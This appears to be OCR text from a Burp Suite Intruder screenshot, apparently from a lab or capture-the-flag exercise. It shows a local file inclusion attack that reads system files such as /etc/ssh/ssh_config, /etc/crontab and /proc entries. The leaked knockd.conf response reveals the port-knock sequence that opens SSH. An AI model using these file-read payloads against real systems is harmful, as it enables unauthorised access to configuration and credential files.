 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
84 /etc/ssh/ssh_config 200 3223
107 /proc/interrupts 200 3179
225 /var/run/utmp 200 3179
109 /proc/meminfo 200 2950
108 /proc/ioports 200 2925
15 /etc/crontab 200 2685
105 /proc/cpuinfo 200 2518
52 /etc/mysql/my.cnf 200 2512
71 /etc/profile 200 2410
112 /proc/stat 200 2402
26 /etc/hosts.deny 200 2354
18 /etc/fstab 200 2307
25 /etc/hosts.allow 200 2054
53 /etc/network/interfaces 200 1988
39 /etc/knockd.conf 200 1972
106 /proc/filesystems 200 1964
46 /etc/motd 200 1929
Request Response
Pretty Raw Render \n Actions
55
56 <footer>
57 <div class="inner">
58 File does not exist<br />
[options]
59 UseSyslog
60
61 [openSSH]
62 sequence = 7469,8475,9842
63 seq_timeout = 25
64 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
65 tcpflags = syn
66
67 [closeSSH]
68 sequence = 9842,8475,7469
69 seq_timeout = 25
70 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
71 tcpflags = syn
72
73 </div>
? Search... 0 matches
Finished